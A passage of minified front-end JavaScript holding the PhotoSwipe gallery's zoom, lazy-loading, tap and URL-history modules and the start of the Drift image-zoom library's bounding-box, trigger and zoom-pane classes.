                c = h, u = !a.currItem.src || a.currItem.loadError || r.showHideOpacity, e.miniImg && (e.miniImg.style.webkitBackfaceVisibility = "hidden"), n || (g = l.w / e.w, ef.x = l.x, ef.y = l.y - q, a[u ? "template" : "bg"].style.opacity = .001, eT()), eY("initialZoom"), n && !c && o.removeClass(t, "pswp--animated-in"), u && (n ? o[(c ? "remove" : "add") + "Class"](t, "pswp--animate_opacity") : setTimeout(function () {
                    o.addClass(t, "pswp--animate_opacity")
                }, 30)), tP = setTimeout(function () {
                    if (eC("initialZoom" + (n ? "Out" : "In")), n) {
                        var i = l.w / e.w, s = {x: ef.x, y: ef.y}, a = g, r = el, h = function (e) {
                            1 === e ? (g = i, ef.x = l.x, ef.y = l.y - B) : (g = (i - a) * e + a, ef.x = (l.x - s.x) * e + s.x, ef.y = (l.y - B - s.y) * e + s.y), eT(), u ? t.style.opacity = 1 - e : eA(r - e * r)
                        };
                        c ? e2("initialZoom", 0, 1, p, o.easing.cubic.out, h, f) : (h(1), tP = setTimeout(f, p + 20))
                    } else g = e.initialZoomLevel, eq(ef, e.initialPosition), eT(), eA(1), u ? t.style.opacity = 1 : eA(1), tP = setTimeout(f, p + 20)
                }, n ? 25 : 90)
            }, tO = {}, tB = [], tR = {
                index: 0,
                errorMsg: '<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
                forceProgressiveLoading: !1,
                preload: [1, 1],
                getNumItemsFn: function () {
                    return tT.length
                }
            }, tH = function () {
                return {center: {x: 0, y: 0}, max: {x: 0, y: 0}, min: {x: 0, y: 0}}
            }, tF = function (e, t, i) {
                var n = e.bounds;
                n.center.x = Math.round((tO.x - t) / 2), n.center.y = Math.round((tO.y - i) / 2) + e.vGap.top, n.max.x = t > tO.x ? Math.round(tO.x - t) : n.center.x, n.max.y = i > tO.y ? Math.round(tO.y - i) + e.vGap.top : n.center.y, n.min.x = t > tO.x ? 0 : n.center.x, n.min.y = i > tO.y ? e.vGap.top : n.center.y
            }, tN = function (e, t, i) {
                if (e.src && !e.loadError) {
                    var n = !i;
                    if (n && (e.vGap || (e.vGap = {
                        top: 0,
                        bottom: 0
                    }), eC("parseVerticalMargin", e)), tO.x = t.x, tO.y = t.y - e.vGap.top - e.vGap.bottom, n) {
                        var s = tO.x / e.w, o = tO.y / e.h;
                        e.fitRatio = s < o ? s : o;
                        var a = r.scaleMode;
                        "orig" === a ? i = 1 : "fit" === a && (i = e.fitRatio), i > 1 && (i = 1), e.initialZoomLevel = i, e.bounds || (e.bounds = tH())
                    }
                    if (!i) return;
                    return tF(e, e.w * i, e.h * i), n && i === e.initialZoomLevel && (e.initialPosition = e.bounds.center), e.bounds
                }
                return e.w = e.h = 0, e.initialZoomLevel = e.fitRatio = 1, e.bounds = tH(), e.initialPosition = e.bounds.center, e.bounds
            }, t0 = function (e, t, i, n, s, o) {
                t.loadError || n && (t.imageAppended = !0, tW(t, n, t === a.currItem && ek), i.appendChild(n), o && setTimeout(function () {
                    t && t.loaded && t.placeholder && (t.placeholder.style.display = "none", t.placeholder = null)
                }, 500))
            }, t1 = function (e) {
                e.loading = !0, e.loaded = !1;
                var t = e.img = o.createEl("pswp__img", "img"), i = function () {
                    e.loading = !1, e.loaded = !0, e.loadComplete ? e.loadComplete(e) : e.img = null, t.onload = t.onerror = null, t = null
                };
                return t.onload = i, t.onerror = function () {
                    e.loadError = !0, i()
                }, t.src = e.src, t
            }, tU = function (e, t) {
                if (e.src && e.loadError && e.container) return t && (e.container.innerHTML = ""), e.container.innerHTML = r.errorMsg.replace("%url%", e.src), !0
            }, tW = function (e, t, i) {
                if (e.src) {
                    t || (t = e.container.lastChild);
                    var n = i ? e.w : Math.round(e.w * e.fitRatio), s = i ? e.h : Math.round(e.h * e.fitRatio);
                    e.placeholder && !e.loaded && (e.placeholder.style.width = n + "px", e.placeholder.style.height = s + "px"), t.style.width = n + "px", t.style.height = s + "px"
                }
            }, tV = function () {
                if (tB.length) {
                    for (var e, t = 0; t < tB.length; t++) (e = tB[t]).holder.index === e.index && t0(e.index, e.item, e.baseDiv, e.img, !1, e.clearPlaceholder);
                    tB = []
                }
            };
            eE("Controller", {
                publicMethods: {
                    lazyLoadItem: function (e) {
                        e = eS(e);
                        var t = tz(e);
                        t && (!t.loaded && !t.loading || E) && (eC("gettingData", e, t), t.src && t1(t))
                    }, initController: function () {
                        o.extend(r, tR, !0), a.items = tT = n, tz = a.getItemAt, 3 > (tM = r.getNumItemsFn)() && (r.loop = !1), e_("beforeChange", function (e) {
                            var t, i = r.preload, n = null === e || e >= 0, s = Math.min(i[0], tM()),
                                o = Math.min(i[1], tM());
                            for (t = 1; t <= (n ? o : s); t++) a.lazyLoadItem(d + t);
                            for (t = 1; t <= (n ? s : o); t++) a.lazyLoadItem(d - t)
                        }), e_("initialLayout", function () {
                            a.currItem.initialLayout = r.getThumbBoundsFn && r.getThumbBoundsFn(d)
                        }), e_("mainScrollAnimComplete", tV), e_("initialZoomInEnd", tV), e_("destroy", function () {
                            for (var e, t = 0; t < tT.length; t++) (e = tT[t]).container && (e.container = null), e.placeholder && (e.placeholder = null), e.img && (e.img = null), e.preloader && (e.preloader = null), e.loadError && (e.loaded = e.loadError = !1);
                            tB = null
                        })
                    }, getItemAt: function (e) {
                        return e >= 0 && void 0 !== tT[e] && tT[e]
                    }, allowProgressiveImg: function () {
                        return r.forceProgressiveLoading || !D || r.mouseUsed || screen.width > 1200
                    }, setContent: function (e, t) {
                        r.loop && (t = eS(t));
                        var i = a.getItemAt(e.index);
                        i && (i.container = null);
                        var n, s = a.getItemAt(t);
                        if (s) {
                            eC("gettingData", t, s), e.index = t, e.item = s;
                            var c = s.container = o.createEl("pswp__zoom-wrap");
                            if (!s.src && s.html && (s.html.tagName ? c.appendChild(s.html) : c.innerHTML = s.html), tU(s), tN(s, em), !s.src || s.loadError || s.loaded) s.src && !s.loadError && ((n = o.createEl("pswp__img", "img")).style.opacity = 1, n.src = s.src, tW(s, n), t0(t, s, c, n)); else {
                                if (s.loadComplete = function (i) {
                                    if (l) {
                                        if (e && e.index === t) {
                                            if (tU(i, !0)) return i.loadComplete = i.img = null, tN(i, em), eD(i), void (e.index === d && a.updateCurrZoomItem());
                                            i.imageAppended ? !tI && i.placeholder && (i.placeholder.style.display = "none", i.placeholder = null) : R.transform && (es || tI) ? tB.push({
                                                item: i,
                                                baseDiv: c,
                                                img: i.img,
                                                index: t,
                                                holder: e,
                                                clearPlaceholder: !0
                                            }) : t0(t, i, c, i.img, es || tI, !0)
                                        }
                                        i.loadComplete = null, i.img = null, eC("imageLoadComplete", t, i)
                                    }
                                }, o.features.transform) {
                                    var h = "pswp__img pswp__img--placeholder";
                                    h += s.msrc ? "" : " pswp__img--placeholder--blank";
                                    var u = o.createEl(h, s.msrc ? "img" : "");
                                    s.msrc && (u.src = s.msrc), tW(s, u), c.appendChild(u), s.placeholder = u
                                }
                                s.loading || t1(s), a.allowProgressiveImg() && (!tD && R.transform ? tB.push({
                                    item: s,
                                    baseDiv: c,
                                    img: s.img,
                                    index: t,
                                    holder: e
                                }) : t0(t, s, c, s.img, !0, !0))
                            }
                            tD || t !== d ? eD(s) : (en = c.style, tq(s, n || s.img)), e.el.innerHTML = "", e.el.appendChild(c)
                        } else e.el.innerHTML = ""
                    }, cleanSlide: function (e) {
                        e.img && (e.img.onload = e.img.onerror = null), e.loaded = e.loading = e.img = e.imageAppended = !1
                    }
                }
            });
            var t4, t3, tX = {}, t6 = function (e, t, i) {
                var n = document.createEvent("CustomEvent"),
                    s = {origEvent: e, target: e.target, releasePoint: t, pointerType: i || "touch"};
                n.initCustomEvent("pswpTap", !0, !0, s), e.target.dispatchEvent(n)
            };
            eE("Tap", {
                publicMethods: {
                    initTap: function () {
                        e_("firstTouchStart", a.onTapStart), e_("touchRelease", a.onTapRelease), e_("destroy", function () {
                            tX = {}, t4 = null
                        })
                    }, onTapStart: function (e) {
                        e.length > 1 && (clearTimeout(t4), t4 = null)
                    }, onTapRelease: function (e, t) {
                        if (t && !G && !Y && !e6) {
                            var i, n, s = t;
                            if (t4 && (clearTimeout(t4), t4 = null, i = s, n = tX, 25 > Math.abs(i.x - n.x) && 25 > Math.abs(i.y - n.y))) return void eC("doubleTap", s);
                            if ("mouse" === t.type) return void t6(e, t, "mouse");
                            if ("BUTTON" === e.target.tagName.toUpperCase() || o.hasClass(e.target, "pswp__single-tap")) return void t6(e, t);
                            eq(tX, s), t4 = setTimeout(function () {
                                t6(e, t), t4 = null
                            }, 300)
                        }
                    }
                }
            }), eE("DesktopZoom", {
                publicMethods: {
                    initDesktopZoom: function () {
                        O || (D ? e_("mouseUsed", function () {
                            a.setupDesktopZoom()
                        }) : a.setupDesktopZoom(!0))
                    }, setupDesktopZoom: function (e) {
                        t3 = {};
                        var i = "wheel mousewheel DOMMouseScroll";
                        e_("bindEvents", function () {
                            o.bind(t, i, a.handleMouseWheel)
                        }), e_("unbindEvents", function () {
                            t3 && o.unbind(t, i, a.handleMouseWheel)
                        }), a.mouseZoomedIn = !1;
                        var n, s = function () {
                            a.mouseZoomedIn && (o.removeClass(t, "pswp--zoomed-in"), a.mouseZoomedIn = !1), g < 1 ? o.addClass(t, "pswp--zoom-allowed") : o.removeClass(t, "pswp--zoom-allowed"), r()
                        }, r = function () {
                            n && (o.removeClass(t, "pswp--dragging"), n = !1)
                        };
                        e_("resize", s), e_("afterChange", s), e_("pointerDown", function () {
                            a.mouseZoomedIn && (n = !0, o.addClass(t, "pswp--dragging"))
                        }), e_("pointerUp", r), e || s()
                    }, handleMouseWheel: function (e) {
                        if (g <= a.currItem.fitRatio) return r.modal && (!r.closeOnScroll || e6 || j ? e.preventDefault() : P && Math.abs(e.deltaY) > 2 && (h = !0, a.close())), !0;
                        if (e.stopPropagation(), t3.x = 0, "deltaX" in e) 1 === e.deltaMode ? (t3.x = 18 * e.deltaX, t3.y = 18 * e.deltaY) : (t3.x = e.deltaX, t3.y = e.deltaY); else if ("wheelDelta" in e) e.wheelDeltaX && (t3.x = -.16 * e.wheelDeltaX), e.wheelDeltaY ? t3.y = -.16 * e.wheelDeltaY : t3.y = -.16 * e.wheelDelta; else {
                            if (!("detail" in e)) return;
                            t3.y = e.detail
                        }
                        eN(g, !0);
                        var t = ef.x - t3.x, i = ef.y - t3.y;
                        (r.modal || t <= ei.min.x && t >= ei.max.x && i <= ei.min.y && i >= ei.max.y) && e.preventDefault(), a.panTo(t, i)
                    }, toggleDesktopZoom: function (e) {
                        e = e || {x: em.x / 2 + eg.x, y: em.y / 2 + eg.y};
                        var i = r.getDoubleTapZoom(!0, a.currItem), n = g === i;
                        a.mouseZoomedIn = !n, a.zoomTo(n ? a.currItem.initialZoomLevel : i, e, 333), o[(n ? "remove" : "add") + "Class"](t, "pswp--zoomed-in")
                    }
                }
            });
            var tj, tY, tZ, t2, tG, t7, t5, tK, tQ, t9, tJ, ie, it = {history: !0, galleryUID: 1}, ii = function () {
                return tJ.hash.substring(1)
            }, is = function () {
                tj && clearTimeout(tj), tZ && clearTimeout(tZ)
            }, io = function () {
                var e = ii(), t = {};
                if (e.length < 5) return t;
                var i, n = e.split("&");
                for (i = 0; i < n.length; i++) if (n[i]) {
                    var s = n[i].split("=");
                    s.length < 2 || (t[s[0]] = s[1])
                }
                if (r.galleryPIDs) {
                    var o = t.pid;
                    for (t.pid = 0, i = 0; i < tT.length; i++) if (tT[i].pid === o) {
                        t.pid = i;
                        break
                    }
                } else t.pid = parseInt(t.pid, 10) - 1;
                return t.pid < 0 && (t.pid = 0), t
            }, ia = function e() {
                if (tZ && clearTimeout(tZ), e6 || j) tZ = setTimeout(e, 500); else {
                    t2 ? clearTimeout(tY) : t2 = !0;
                    var t = d + 1, i = tz(d);
                    i.hasOwnProperty("pid") && (t = i.pid);
                    var n = t5 + "&gid=" + r.galleryUID + "&pid=" + t;
                    tK || -1 === tJ.hash.indexOf(n) && (t9 = !0);
                    var s = tJ.href.split("#")[0] + "#" + n;
                    ie ? "#" + n !== window.location.hash && history[tK ? "replaceState" : "pushState"]("", document.title, s) : tK ? tJ.replace(s) : tJ.hash = n, tK = !0, tY = setTimeout(function () {
                        t2 = !1
                    }, 60)
                }
            };
            eE("History", {
                publicMethods: {
                    initHistory: function () {
                        if (o.extend(r, it, !0), r.history) {
                            tJ = window.location, t9 = !1, tQ = !1, tK = !1, t5 = ii(), ie = "pushState" in history, t5.indexOf("gid=") > -1 && (t5 = (t5 = t5.split("&gid=")[0]).split("?gid=")[0]), e_("afterChange", a.updateURL), e_("unbindEvents", function () {
                                o.unbind(window, "hashchange", a.onHashChange)
                            });
                            var e = function () {
                                t7 = !0, tQ || (t9 ? history.back() : t5 ? tJ.hash = t5 : ie ? history.pushState("", document.title, tJ.pathname + tJ.search) : tJ.hash = ""), is()
                            };
                            e_("unbindEvents", function () {
                                h && e()
                            }), e_("destroy", function () {
                                t7 || e()
                            }), e_("firstUpdate", function () {
                                d = io().pid
                            });
                            var t = t5.indexOf("pid=");
                            t > -1 && "&" === (t5 = t5.substring(0, t)).slice(-1) && (t5 = t5.slice(0, -1)), setTimeout(function () {
                                l && o.bind(window, "hashchange", a.onHashChange)
                            }, 40)
                        }
                    }, onHashChange: function () {
                        if (ii() === t5) return tQ = !0, void a.close();
                        t2 || (tG = !0, a.goTo(io().pid), tG = !1)
                    }, updateURL: function () {
                        is(), tG || (tK ? tj = setTimeout(ia, 800) : ia())
                    }
                }
            }), o.extend(a, {
                shout: eC, listen: e_, viewportSize: em, options: r, isMainScrollAnimating: function () {
                    return es
                }, getZoomLevel: function () {
                    return g
                }, getCurrentIndex: function () {
                    return d
                }, isDragging: function () {
                    return j
                }, isZooming: function () {
                    return ee
                }, setScrollOffset: function (e, t) {
                    eg.x = e, B = eg.y = t, eC("updateScrollOffset", eg)
                }, applyZoomPan: function (e, t, i, n) {
                    ef.x = t, ef.y = i, g = e, eT(n)
                }, init: function () {
                    if (!l && !c) {
                        a.framework = o, a.template = t, a.bg = o.getChildByClass(t, "pswp__bg"), M = t.className, l = !0, I = (R = o.detectFeatures()).raf, z = R.caf, P = R.transform, O = R.oldIE, a.scrollWrap = o.getChildByClass(t, "pswp__scroll-wrap"), a.container = o.getChildByClass(a.scrollWrap, "pswp__container"), u = a.container.style, a.itemHolders = S = [{
                            el: a.container.children[0],
                            wrap: 0,
                            index: -1
                        }, {el: a.container.children[1], wrap: 0, index: -1}, {
                            el: a.container.children[2],
                            wrap: 0,
                            index: -1
                        },], S[0].el.style.display = S[2].el.style.display = "none", eW(), v = {
                            resize: a.updateSize,
                            orientationchange: function () {
                                clearTimeout(H), H = setTimeout(function () {
                                    em.x !== a.scrollWrap.clientWidth && a.updateSize()
                                }, 500)
                            },
                            scroll: e3,
                            keydown: eV,
                            click: e4
                        };
                        var e, n = R.isOldIOSPhone || R.isOldAndroid || R.isMobileOpera;
                        for (R.animationName && R.transform && !n || (r.showAnimationDuration = r.hideAnimationDuration = 0), e = 0; e < e$.length; e++) a["init" + e$[e]]();
                        i && (a.ui = new i(a, o)).init(), eC("firstUpdate"), d = d || r.index || 0, (isNaN(d) || d < 0 || d >= tM()) && (d = 0), a.currItem = tz(d), (R.isOldIOSPhone || R.isOldAndroid) && (e8 = !1), t.setAttribute("aria-hidden", "false"), r.modal && (e8 ? t.style.position = "fixed" : (t.style.position = "absolute", t.style.top = o.getScrollY() + "px")), void 0 === B && (eC("initialLayout"), B = q = o.getScrollY());
                        var s = "pswp--open ";
                        for (r.mainClass && (s += r.mainClass + " "), r.showHideOpacity && (s += "pswp--animate_opacity "), s += D ? "pswp--touch" : "pswp--notouch", s += R.animationName ? " pswp--css_animation" : "", s += R.svg ? " pswp--svg" : "", o.addClass(t, s), a.updateSize(), p = -1, eb = null, e = 0; e < 3; e++) eI((e + p) * ey.x, S[e].el.style);
                        O || o.bind(a.scrollWrap, m, a), e_("initialZoomInEnd", function () {
                            a.setContent(S[0], d - 1), a.setContent(S[2], d + 1), S[0].el.style.display = S[2].el.style.display = "block", r.focus && t.focus(), eH()
                        }), a.setContent(S[1], d), a.updateCurrItem(), eC("afterInit"), e8 || (k = setInterval(function () {
                            e6 || j || ee || g !== a.currItem.initialZoomLevel || a.updateSize()
                        }, 1e3)), o.addClass(t, "pswp--visible")
                    }
                }, close: function () {
                    l && (l = !1, c = !0, eC("close"), eF(), tq(a.currItem, null, !0, a.destroy))
                }, destroy: function () {
                    eC("destroy"), tP && clearTimeout(tP), t.setAttribute("aria-hidden", "true"), t.className = M, k && clearInterval(k), o.unbind(a.scrollWrap, m, a), o.unbind(window, "scroll", a), tc(), eZ(), ex = null
                }, panTo: function (e, t, i) {
                    i || (e > ei.min.x ? e = ei.min.x : e < ei.max.x && (e = ei.max.x), t > ei.min.y ? t = ei.min.y : t < ei.max.y && (t = ei.max.y)), ef.x = e, ef.y = t, eT()
                }, handleEvent: function (e) {
                    v[(e = e || window.event).type] && v[e.type](e)
                }, goTo: function (e) {
                    var t = (e = eS(e)) - d;
                    eb = t, d = e, a.currItem = tz(d), ev -= t, ez(ey.x * ev), eZ(), es = !1, a.updateCurrItem()
                }, next: function () {
                    a.goTo(d + 1)
                }, prev: function () {
                    a.goTo(d - 1)
                }, updateCurrZoomItem: function (e) {
                    if (e && eC("beforeChange", 0), S[1].el.children.length) {
                        var t = S[1].el.children[0];
                        en = o.hasClass(t, "pswp__zoom-wrap") ? t.style : null
                    } else en = null;
                    ei = a.currItem.bounds, y = g = a.currItem.initialZoomLevel, ef.x = ei.center.x, ef.y = ei.center.y, e && eC("afterChange")
                }, invalidateCurrItems: function () {
                    E = !0;
                    for (var e = 0; e < 3; e++) S[e].item && (S[e].item.needsUpdate = !0)
                }, updateCurrItem: function (e) {
                    if (0 !== eb) {
                        var t, i = Math.abs(eb);
                        if (!(e && i < 2)) {
                            a.currItem = tz(d), ek = !1, eC("beforeChange", eb), i >= 3 && (p += eb + (eb > 0 ? -3 : 3), i = 3);
                            for (var n = 0; n < i; n++) eb > 0 ? (t = S.shift(), S[2] = t, eI((++p + 2) * ey.x, t.el.style), a.setContent(t, d - i + n + 1 + 1)) : (t = S.pop(), S.unshift(t), eI(--p * ey.x, t.el.style), a.setContent(t, d + i - n - 1 - 1));
                            if (en && 1 === Math.abs(eb)) {
                                var s = tz(x);
                                s.initialZoomLevel !== g && (tN(s, em), tW(s), eD(s))
                            }
                            eb = 0, a.updateCurrZoomItem(), x = d, eC("afterChange")
                        }
                    }
                }, updateSize: function (e) {
                    if (!e8 && r.modal) {
                        var i = o.getScrollY();
                        if (B !== i && (t.style.top = i + "px", B = i), !e && ew.x === window.innerWidth && ew.y === window.innerHeight) return;
                        ew.x = window.innerWidth, ew.y = window.innerHeight, t.style.height = ew.y + "px"
                    }
                    if (em.x = a.scrollWrap.clientWidth, em.y = a.scrollWrap.clientHeight, e3(), ey.x = em.x + Math.round(em.x * r.spacing), ey.y = em.y, ez(ey.x * ev), eC("beforeResize"), void 0 !== p) {
                        for (var n, s, l, c = 0; c < 3; c++) n = S[c], eI((c + p) * ey.x, n.el.style), l = d + c - 1, r.loop && tM() > 2 && (l = eS(l)), (s = tz(l)) && (E || s.needsUpdate || !s.bounds) ? (a.cleanSlide(s), a.setContent(n, l), 1 === c && (a.currItem = s, a.updateCurrZoomItem(!0)), s.needsUpdate = !1) : -1 === n.index && l >= 0 && a.setContent(n, l), s && s.container && (tN(s, em), tW(s), eD(s));
                        E = !1
                    }
                    y = g = a.currItem.initialZoomLevel, (ei = a.currItem.bounds) && (ef.x = ei.center.x, ef.y = ei.center.y, eT(!0)), eC("resize")
                }, zoomTo: function (e, t, i, n, s) {
                    t && (y = g, ta.x = Math.abs(t.x) - ef.x, ta.y = Math.abs(t.y) - ef.y, eq(ep, ef));
                    var a = eN(e, !1), r = {};
                    eU("x", a, r, e), eU("y", a, r, e);
                    var l = g, c = {x: ef.x, y: ef.y};
                    eO(r);
                    var h = function (t) {
                        1 === t ? (g = e, ef.x = r.x, ef.y = r.y) : (g = (e - l) * t + l, ef.x = (r.x - c.x) * t + c.x, ef.y = (r.y - c.y) * t + c.y), s && s(t), eT(1 === t)
                    };
                    i ? e2("customZoomTo", 0, 1, i, n || o.easing.sine.inOut, h) : h(1)
                }
            })
        }
    });

    function Y(t) {
        return (Y = "function" == typeof Symbol && "symbol" === e(Symbol.iterator) ? function (t) {
            return e(t)
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : e(t)
        })(t)
    }

    var Z = "object" === ("undefined" == typeof HTMLElement ? "undefined" : Y(HTMLElement));

    function G(e) {
        return Z ? e instanceof HTMLElement : e && "object" === Y(e) && null !== e && 1 === e.nodeType && "string" == typeof e.nodeName
    }

    function K(e, t) {
        t.forEach(function (t) {
            e.classList.add(t)
        })
    }

    function Q(e, t) {
        t.forEach(function (t) {
            e.classList.remove(t)
        })
    }

    function J() {
        throw Error("Missing parameter")
    }

    function ee(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    var et = function () {
        var e, t, i;

        function n(e) {
            !function (e, t) {
                if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
            }(this, n), this.isShowing = !1;
            var t = e.namespace, i = e.zoomFactor, s = void 0 === i ? J() : i, o = e.containerEl,
                a = void 0 === o ? J() : o;
            this.settings = {
                namespace: void 0 === t ? null : t,
                zoomFactor: s,
                containerEl: a
            }, this.openClasses = this._buildClasses("open"), this._buildElement()
        }

        return e = n, t = [{
            key: "_buildClasses", value: function (e) {
                var t = ["drift-".concat(e)], i = this.settings.namespace;
                return i && t.push("".concat(i, "-").concat(e)), t
            }
        }, {
            key: "_buildElement", value: function () {
                this.el = document.createElement("div"), K(this.el, this._buildClasses("bounding-box"))
            }
        }, {
            key: "show", value: function (e, t) {
                this.isShowing = !0, this.settings.containerEl.appendChild(this.el);
                var i = this.el.style;
                i.width = "".concat(Math.round(e / this.settings.zoomFactor), "px"), i.height = "".concat(Math.round(t / this.settings.zoomFactor), "px"), K(this.el, this.openClasses)
            }
        }, {
            key: "hide", value: function () {
                this.isShowing && this.settings.containerEl.removeChild(this.el), this.isShowing = !1, Q(this.el, this.openClasses)
            }
        }, {
            key: "setPosition", value: function (e, t, i) {
                var n = window.pageXOffset, s = window.pageYOffset,
                    o = i.left + e * i.width - this.el.clientWidth / 2 + n,
                    a = i.top + t * i.height - this.el.clientHeight / 2 + s;
                o < i.left + n ? o = i.left + n : o + this.el.clientWidth > i.left + i.width + n && (o = i.left + i.width - this.el.clientWidth + n), a < i.top + s ? a = i.top + s : a + this.el.clientHeight > i.top + i.height + s && (a = i.top + i.height - this.el.clientHeight + s), this.el.style.left = "".concat(o, "px"), this.el.style.top = "".concat(a, "px")
            }
        },], ee(e.prototype, t), i && ee(e, i), n
    }();

    function ei(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    var en = function () {
        var e, t, i;

        function n() {
            var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
            !function (e, t) {
                if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
            }(this, n), this._show = this._show.bind(this), this._hide = this._hide.bind(this), this._handleEntry = this._handleEntry.bind(this), this._handleMovement = this._handleMovement.bind(this);
            var t = e.el, i = void 0 === t ? J() : t, s = e.zoomPane, o = void 0 === s ? J() : s, a = e.sourceAttribute,
                r = void 0 === a ? J() : a, l = e.handleTouch, c = void 0 === l ? J() : l, h = e.onShow, d = e.onHide,
                u = e.hoverDelay, p = e.touchDelay, f = e.hoverBoundingBox, m = void 0 === f ? J() : f,
                v = e.touchBoundingBox, g = void 0 === v ? J() : v, y = e.namespace, b = e.zoomFactor,
                w = void 0 === b ? J() : b, k = e.boundingBoxContainer, E = void 0 === k ? J() : k;
            this.settings = {
                el: i,
                zoomPane: o,
                sourceAttribute: r,
                handleTouch: c,
                onShow: void 0 === h ? null : h,
                onHide: void 0 === d ? null : d,
                hoverDelay: void 0 === u ? 0 : u,
                touchDelay: void 0 === p ? 0 : p,
                hoverBoundingBox: m,
                touchBoundingBox: g,
                namespace: void 0 === y ? null : y,
                zoomFactor: w,
                boundingBoxContainer: E
            }, (this.settings.hoverBoundingBox || this.settings.touchBoundingBox) && (this.boundingBox = new et({
                namespace: this.settings.namespace,
                zoomFactor: this.settings.zoomFactor,
                containerEl: this.settings.boundingBoxContainer
            })), this.enabled = !0, this._bindEvents()
        }

        return e = n, t = [{
            key: "_preventDefault", value: function (e) {
                e.preventDefault()
            }
        }, {
            key: "_preventDefaultAllowTouchScroll", value: function (e) {
                this.settings.touchDelay && this._isTouchEvent(e) && !this.isShowing || e.preventDefault()
            }
        }, {
            key: "_isTouchEvent", value: function (e) {
                return !!e.touches
            }
        }, {
            key: "_bindEvents", value: function () {
                this.settings.el.addEventListener("mouseenter", this._handleEntry, !1), this.settings.el.addEventListener("mouseleave", this._hide, !1), this.settings.el.addEventListener("mousemove", this._handleMovement, !1), this.settings.handleTouch ? (this.settings.el.addEventListener("touchstart", this._handleEntry, !1), this.settings.el.addEventListener("touchend", this._hide, !1), this.settings.el.addEventListener("touchmove", this._handleMovement, !1)) : (this.settings.el.addEventListener("touchstart", this._preventDefault, !1), this.settings.el.addEventListener("touchend", this._preventDefault, !1), this.settings.el.addEventListener("touchmove", this._preventDefault, !1))
            }
        }, {
            key: "_unbindEvents", value: function () {
                this.settings.el.removeEventListener("mouseenter", this._handleEntry, !1), this.settings.el.removeEventListener("mouseleave", this._hide, !1), this.settings.el.removeEventListener("mousemove", this._handleMovement, !1), this.settings.handleTouch ? (this.settings.el.removeEventListener("touchstart", this._handleEntry, !1), this.settings.el.removeEventListener("touchend", this._hide, !1), this.settings.el.removeEventListener("touchmove", this._handleMovement, !1)) : (this.settings.el.removeEventListener("touchstart", this._preventDefault, !1), this.settings.el.removeEventListener("touchend", this._preventDefault, !1), this.settings.el.removeEventListener("touchmove", this._preventDefault, !1))
            }
        }, {
            key: "_handleEntry", value: function (e) {
                this._preventDefaultAllowTouchScroll(e), this._lastMovement = e, "mouseenter" == e.type && this.settings.hoverDelay ? this.entryTimeout = setTimeout(this._show, this.settings.hoverDelay) : this.settings.touchDelay ? this.entryTimeout = setTimeout(this._show, this.settings.touchDelay) : this._show()
            }
        }, {
            key: "_show", value: function () {
                if (this.enabled) {
                    var e = this.settings.onShow;
                    if (e && "function" == typeof e && e(), this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute), this.settings.el.clientWidth, this.settings.el.clientHeight), this._lastMovement) {
                        var t = this._lastMovement.touches;
                        (t && this.settings.touchBoundingBox || !t && this.settings.hoverBoundingBox) && this.boundingBox.show(this.settings.zoomPane.el.clientWidth, this.settings.zoomPane.el.clientHeight)
                    }
                    this._handleMovement()
                }
            }
        }, {
            key: "_hide", value: function (e) {
                e && this._preventDefaultAllowTouchScroll(e), this._lastMovement = null, this.entryTimeout && clearTimeout(this.entryTimeout), this.boundingBox && this.boundingBox.hide();
                var t = this.settings.onHide;
                t && "function" == typeof t && t(), this.settings.zoomPane.hide()
            }
        }, {
            key: "_handleMovement", value: function (e) {
                if (e) this._preventDefaultAllowTouchScroll(e), this._lastMovement = e; else {
                    if (!this._lastMovement) return;
                    e = this._lastMovement
                }
                if (e.touches) {
                    var t, i, n = e.touches[0];
                    t = n.clientX, i = n.clientY
                } else t = e.clientX, i = e.clientY;
                var s = this.settings.el.getBoundingClientRect(), o = t - s.left, a = i - s.top,
                    r = o / this.settings.el.clientWidth, l = a / this.settings.el.clientHeight;
                this.boundingBox && this.boundingBox.setPosition(r, l, s), this.settings.zoomPane.setPosition(r, l, s)
            }
        }, {
            key: "isShowing", get: function () {
                return this.settings.zoomPane.isShowing
            }
        },], ei(e.prototype, t), i && ei(e, i), n
    }();

    function es(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    var eo = document.createElement("div").style,
        ea = "undefined" != typeof document && ("animation" in eo || "webkitAnimation" in eo), er = function () {
            var e, t, i;

            function n() {
                var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                !function (e, t) {
                    if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
                }(this, n), this._completeShow = this._completeShow.bind(this), this._completeHide = this._completeHide.bind(this), this._handleLoad = this._handleLoad.bind(this), this.isShowing = !1;
                var t = e.container, i = e.zoomFactor, s = void 0 === i ? J() : i, o = e.inline, a = void 0 === o ? J() : o,
                    r = e.namespace, l = e.showWhitespaceAtEdges, c = void 0 === l ? J() : l, h = e.containInline,
                    d = void 0 === h ? J() : h, u = e.inlineOffsetX, p = e.inlineOffsetY, f = e.inlineContainer,
                    m = void 0 === f ? document.body : f;
                this.settings = {
                    container: void 0 === t ? null : t,
                    zoomFactor: s,
                    inline: a,
                    namespace: void 0 === r ? null : r,
                    showWhitespaceAtEdges: c,
                    containInline: d,
                    inlineOffsetX: void 0 === u ? 0 : u,
                    inlineOffsetY: void 0 === p ? 0 : p,
                    inlineContainer: m
                }, this.openClasses = this._buildClasses("open"), this.openingClasses = this._buildClasses("opening"), this.closingClasses = this._buildClasses("closing"), this.inlineClasses = this._buildClasses("inline"), this.loadingClasses = this._buildClasses("loading"), this._buildElement()
            }

            return e = n, t = [{
                key: "_buildClasses", value: function (e) {
                    var t = ["drift-".concat(e)], i = this.settings.namespace;
